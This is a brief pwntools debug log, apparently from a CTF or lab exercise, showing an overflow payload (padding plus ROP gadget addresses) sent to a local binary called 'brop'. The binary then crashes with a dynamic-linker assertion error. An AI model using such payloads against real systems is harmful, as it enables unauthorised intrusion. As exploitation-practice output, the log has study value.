 "Welcome my friend,Do you know password:\n"
[DEBUG] Sent 0x61 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
00000040 61 61 61 61 61 61 61 61 c3 07 40 00 00 00 00 00 |aaaa|aaaa|··@
·|····|
00000050 00 00 40 00 00 00 00 00 50 05 40 00 00 00 00 00 |··@·|····|P·@
·|····|
00000060 0a |·|
00000061
[*] Switching to interactive mode
[*] Process './brop' stopped with exit code 127 (pid 26587)
[DEBUG] Received 0x8d bytes:
"Inconsistency detected by ld.so: ../elf/dl-runtime.c: 79: _dl_fixup: Assert
ion `ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT' failed!\n"
Inconsistency detected by ld.so: ../elf/dl-runtime.c: 79: _dl_fixup: Assertion `
ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT' failed!
[*] Got EOF while reading in interactive